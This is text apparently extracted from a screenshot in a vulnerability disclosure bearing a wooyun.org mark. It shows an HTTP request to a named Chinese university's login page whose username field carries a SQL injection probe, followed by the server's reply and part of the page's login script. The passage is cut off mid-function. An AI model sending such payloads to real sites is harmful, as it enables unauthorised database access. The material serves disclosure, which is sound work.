 Raw Params Headers Hex
POST /userlogin.asp HTTP/1.1
Content-Length: 82
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://centermath.hit.edu.cn
Cookie: CourseID=0; ASPSESSIONIDACASRTTC=KFAAHLADNGGBHGOLNJMECNJJ
Host: centermath.hit.edu.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
submit=&userKind=student&userName=-1'%20OR%20len(db_name())=0%20--&userPw
=ofijktmp
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 2972
Content-Type: text/html
Server: Microsoft-IIS/7.0
Set-Cookie: ASPSESSIONIDQCATTRRB=NPJBNOABIEMPIAEOAKDJHKDK; path=/
X-Powered-By: ASP.NET
Date: Sat, 05 Dec 2015 08:03:37 GMT
<script language='JavaScript' type='text/javascript'>alert('密码错误或者用户不存在！');location.href='userlogin.asp';</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<link href="styles/publicDefine.css" rel="stylesheet" type="text/css" />
<link href="styles/mb23/userLogin.css" rel="stylesheet" type="text/css" />
<title>无标题文档</title>
</head>
<script type="text/javascript">
function checkLogin(){
var formObj = document.loingForm;
if(formObj.userName.value=='' || formObj.userPw.value==''){
alert('请完整填写用户名和密码！');
return false;
}
var radioCheck = false;
for(var i=0;i<formObj.userKind.length;i++){
if(formObj.userKind[i].checked==true){
radioCheck = true;
break;
}
}
if(radioCheck==false){alert('请选择身份类别！');return false;}
}
function toDesktop(sUrl,sName){
try
{
var WshShell = new ActiveXObject("WScript.Shell");
var oUrlLink = WshShell.CreateShortcut(WshShell.SpecialFolders("Desktop") + "\\" + sName + ".url");
oUrlLink.TargetPath = sUrl;
www.wooyun.org